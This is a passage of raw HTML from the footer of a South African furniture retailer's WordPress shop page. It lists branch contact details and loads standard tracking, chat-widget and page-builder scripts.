					<section class="elementor-section elementor-top-section elementor-element elementor-element-1534698 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1534698" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-249acd8" data-id="249acd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92d9174 elementor-widget elementor-widget-heading" data-id="92d9174" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pietermaritzburg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a29e28e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a29e28e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shana</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27730042360">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 004 2360</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27333423288">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">033 342 3288</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pietermartizburg@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pietermartizburg@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">158 Church Street, Pietermaritzburg</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a0ab0f" data-id="4a0ab0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88b1b6a elementor-widget elementor-widget-heading" data-id="88b1b6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pinetown Warehouse</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a3eff4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3eff4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Warren Hall</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27633675076">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">063 367 5076</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:warehouse@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">warehouse@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">25 Alexander Road, Westmead, Pinetown. (Closed on 31 Dec)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6397a40" data-id="6397a40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fddf26 elementor-widget elementor-widget-heading" data-id="3fddf26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Centurion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55376a5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55376a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Mark</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27825636108">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 563 6108</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Store has been relocated to KZN. Furiturevibe are still delivering to Gauteng. Feel free to make contact with Mark</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-72afc83" data-id="72afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f57f1a elementor-widget elementor-widget-heading" data-id="7f57f1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Margate</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-636d732 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="636d732" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Joseph Tshabalala</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27829437172">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 943 7172</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27390010001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">039 001 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:manaba@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">manaba@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">225 Marine Drive, Manaba Beach, Margate. (Next to the New Builders Warehouse)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abee751 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abee751" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0bc4416" data-id="0bc4416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b536ffa elementor-widget elementor-widget-heading" data-id="b536ffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Umhlanga</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e165da elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e165da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Ashley</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27739399925">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 939 9925</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010557">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0557</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:umhlanga@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">umhlanga@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 209, The Crescent Shopping Centre - 1-3 Sunset Crescent Umhlanga Ridge. On the top of the centre near Coricraft and Builders.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d3c3ddf" data-id="d3c3ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e826cd2 elementor-widget elementor-widget-heading" data-id="e826cd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Springfield Value Centre</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d6a54b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6a54b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Peter</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010098">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0098</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:springfield@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">springfield@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 19, Springfield Value Centre (opposite Makro)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a3e9a0" data-id="3a3e9a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4c2b2f elementor-widget elementor-widget-heading" data-id="d4c2b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Arbour Crossing</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-202e80c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="202e80c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Naveer</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27662634903">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">066 263 4903</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:toti@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">toti@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Arbour Crossing Shopping Mall, Shop 36, 2 Arbour Rd, Umbogintwini, Amanzimtoti, 4126</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a6e0ed" data-id="9a6e0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f3a7cf elementor-widget elementor-widget-heading" data-id="2f3a7cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Online Purchases</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25c4c45 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25c4c45" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shannon</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27810111204">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">081 011 1204</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3967466 elementor-widget elementor-widget-image" data-id="3967466" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="287" height="122" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Web-footer-furniturevibe-new-1-1024x401-1_ae218be9dfef3f75aa5145d0e1cfad4b.png" class="attachment-large size-large wp-image-5550" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-6b9bb8e elementor-widget elementor-widget-image" data-id="6b9bb8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="138" height="24" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Payment-2.png" class="attachment-large size-large wp-image-6996" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-08b894b elementor-widget elementor-widget-heading" data-id="08b894b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/terms-and-conditions/">Terms and Conditions</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d93817 elementor-widget elementor-widget-heading" data-id="6d93817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://inforegulator.org.za/paia-forms/">PAIA Forms</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-82e32fe elementor-widget elementor-widget-heading" data-id="82e32fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/wp-content/uploads/2025/10/PAIDA_MANUAL.pdf">PAIA Manual</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed5bcb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed5bcb8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9efe508" data-id="9efe508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa94f9b elementor-widget elementor-widget-text-editor" data-id="aa94f9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Hosted by <a href="https://www.hostfaddy.com/" target="_blank" rel="noopener">HostFaddy</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Furniture-Vibe-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THBNHDJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wcpa_img_preview"></div>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"27810111204","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:0}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="dismissible-wp-notices-js-extra">
var dismissibleWpNotices = {"ajaxUrl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"33903b481e"};
//# sourceURL=dismissible-wp-notices-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.furniturevibe.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.furniturevibe.co.za/wp-json/","nonce":"9f29889675","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.furniturevibe.co.za/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9f29889675" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.furniturevibe.co.za/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762918290" id="woo-variation-swatches-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"66bd441e58"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1787,"title":"DEMORA-bedroom-suite-special%20-%20Furniture%20Vibe","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
